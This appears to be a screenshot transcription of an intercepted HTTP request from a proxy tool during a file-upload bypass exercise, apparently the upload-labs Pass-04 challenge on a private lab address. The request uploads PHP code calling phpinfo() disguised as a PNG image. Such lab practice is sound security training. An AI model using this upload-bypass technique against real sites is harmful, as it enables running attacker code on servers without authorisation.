 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-04/index.php 127.0.0.1:12018 HTTP 请求 标注颜色: 无 美化: 劫持
1 POST /Pass-04/index.php HTTP/1.1
2 Host ? : 172.16.0.1
3 Cache-Control: max-age=0
4 Connection: keep-alive
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrR0n5it9rBrvX0Wd
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://172.16.0.1/Pass-04/index.php
10 Origin: http://172.16.0.1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Content-Length auto : 317
14
15 ------WebKitFormBoundaryrR0n5it9rBrvX0Wd
16 Content-Disposition: form-data; name="upload_file"; filename="index.png"
17 Content-Type: image/png
18
19 <?php
20
21 phpinfO();
22
23 ?>
24 ------WebKitFormBoundaryrR0n5it9rBrvX0Wd
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryrR0n5it9rBrvX0Wd--
29